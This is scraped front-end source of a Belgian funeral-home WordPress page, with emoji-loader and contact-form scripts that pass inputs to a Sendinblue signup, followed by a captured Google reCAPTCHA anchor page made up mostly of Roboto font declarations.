const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://georgeshenri.be/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


    <script type="text/javascript">

        $('.LeftPanelContact').css("display","none");    
 
	
	$('.fermer').click(function(){
		if($('.LeftPanelContact').css('display') == 'none'){
			$('.LeftPanelContact').fadeToggle(400);
			$('.LeftPanel').addClass('show');
		}
		else{
			$('.LeftPanelContact').fadeToggle(400);    
			$('.LeftPanel').removeClass('show');	
		}   
	});
	   
 

	document.addEventListener( 'wpcf7submit', function( event ) {
        if ( '6' == event.detail.contactFormId ) {
            var inputs = event.detail.inputs;
            for ( var i = 0; i < inputs.length; i++ ) {
                if ( 'telephone' == inputs[i].name ) {
                    document.getElementById('sib-TELEPHONE-area').value = inputs[i].value;
                }
                else if ( 'email' == inputs[i].name ) {
                    document.getElementById('sib-email-area').value = inputs[i].value;
                }
                else if ( 'nom' == inputs[i].name ) {
                    document.getElementById('sib-NAME-area').value = inputs[i].value;
				}
				else if ( 'telefixe' == inputs[i].name ) {
                    document.getElementById('sib-TELEPHONEfixe-area').value = inputs[i].value;
                }
            }
    
            document.getElementById('sib-default-btn').click();
        }
    }, false );

$("input.wpcf7-form-control").attr("autocomplete", "negative");

	document.addEventListener( 'wpcf7submit', function( event ) {
        if ( '7' == event.detail.contactFormId ) {
            var inputs = event.detail.inputs;
            for ( var i = 0; i < inputs.length; i++ ) {
                if ( 'telephone' == inputs[i].name ) {
                    document.getElementById('sib-TELEPHONE-area').value = inputs[i].value;
                }
                else if ( 'email' == inputs[i].name ) {
                    document.getElementById('sib-email-area').value = inputs[i].value;
                }
                else if ( 'nom' == inputs[i].name ) {
                    document.getElementById('sib-NOM-area').value = inputs[i].value;
                }
				else if ( 'prenom' == inputs[i].name ) {
                    document.getElementById('sib-PRENOM-area').value = inputs[i].value;
				}
				else if ( 'telefixe' == inputs[i].name ) {
                    document.getElementById('sib-TELEPHONEfixe-area').value = inputs[i].value;
                }
            }
    
            document.getElementById('sib-default-btn').click();
        }
    }, false );

document.addEventListener( 'wpcf7submit', function( event ) {
        if ( '8' == event.detail.contactFormId ) {
            var inputs = event.detail.inputs;
            for ( var i = 0; i < inputs.length; i++ ) {
                if ( 'telephone' == inputs[i].name ) {
                    document.getElementById('sib-TELEPHONE-area').value = inputs[i].value;
                }
                else if ( 'email' == inputs[i].name ) {
                    document.getElementById('sib-email-area').value = inputs[i].value;
                }
                else if ( 'nom' == inputs[i].name ) {
                    document.getElementById('sib-NOM-area').value = inputs[i].value;
                }
				else if ( 'prenom' == inputs[i].name ) {
                    document.getElementById('sib-PRENOM-area').value = inputs[i].value;
                }
				else if ( 'adresse' == inputs[i].name ) {
                    document.getElementById('sib-ADRESSE-area').value = inputs[i].value;
                }
				else if ( 'cp' == inputs[i].name ) {
                    document.getElementById('sib-CODEPOSTAL-area').value = inputs[i].value;
                }
				else if ( 'commune' == inputs[i].name ) {
                    document.getElementById('sib-VILLE-area').value = inputs[i].value;
				}
				else if ( 'telefixe' == inputs[i].name ) {
                    document.getElementById('sib-TELEPHONEfixe-area').value = inputs[i].value;
                }
            }
    
            document.getElementById('sib-default-btn').click();
        }
    }, false );


</script>


 
   


<script>
   
$( document ).ready(function() {
  $("#famille_email").val("alaindelophem@georgeshenri.be");
  $("#avis_pour").val("Monsieur Leonardo QUADU");
});
</script>

 
 
 

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeByfopAAAAALmj9mIcgvkFN5ymPJnNLIvLKjP4&co=aHR0cHM6Ly9nZW9yZ2VzaGVucmkuYmU6NDQz&hl=fr&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=defzsak4x0tu
body_size: 49561
content:
<!DOCTYPE HTML><html dir="ltr" lang="fr"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="s9TF89FShJKk0aJayXyM_w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__fr.js" nonce="s9TF89FShJKk0aJayXyM_w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="s9TF89FShJKk0aJayXyM_w">
